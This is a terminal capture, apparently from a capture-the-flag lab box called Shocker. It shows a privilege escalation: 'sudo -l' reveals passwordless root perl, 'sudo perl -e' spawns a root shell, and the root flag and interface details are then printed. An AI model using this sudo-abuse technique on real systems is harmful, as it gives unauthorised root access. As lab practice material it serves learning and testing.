 shelly@Shocker:/home/shelly$ sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/home/shelly$ sudo perl -e 'exec "/bin/sh";'
# whoami && hostname && cat /root/root.txt && ifconfig -a
root
Shocker
2c8adfef39e116a621c30e5821bc1a0a
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:36:c8
          inet addr:10.10.10.56  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feb9:36c8/64 Scope:Link
          inet6 addr: dead:beef::250:56ff:feb9:36c8/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:609642 errors:0 dropped:61 overruns:0 frame:0
          TX packets:599371 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:87129953 (87.1 MB)  TX bytes:237046382 (237.0 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:33152 errors:0 dropped:0 overruns:0 frame:0
          TX packets:33152 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:2455152 (2.4 MB)  TX bytes:2455152 (2.4 MB)